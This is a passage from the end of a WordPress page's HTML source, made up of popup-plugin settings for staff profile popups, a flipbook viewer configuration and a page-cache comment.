top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.177 seconds, on January 17, 2026 @ 4:24 pm --><!-- via php -->